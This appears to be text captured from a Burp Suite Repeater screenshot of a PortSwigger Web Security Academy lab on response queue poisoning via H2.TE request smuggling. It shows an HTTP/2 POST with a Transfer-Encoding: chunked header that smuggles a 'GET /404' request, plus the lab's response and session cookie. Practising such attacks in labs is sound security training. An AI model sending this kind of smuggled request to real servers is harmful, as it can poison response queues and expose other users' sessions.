 Send
Cancel
<
>
Target: https://0a2b006203d24ef080bd6488007e0092.web
Request
Pretty Raw Hex
\n
1 POST / HTTP/2
2 Host: 0a2b006203d24ef080bd6488007e0092.web-security-academy.net
3 Content-Length: 30
4 Transfer-Encoding: chunked
5
6 0
7
8 GET /404 HTTP/1.1
9 Foo: x
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=S21iGOwEenAKuNjU7kWG3JQfPLUw9znK; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8756
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
Response queue poisoning via H2.TE request smuggling
</title>
13 </head>
14 <body>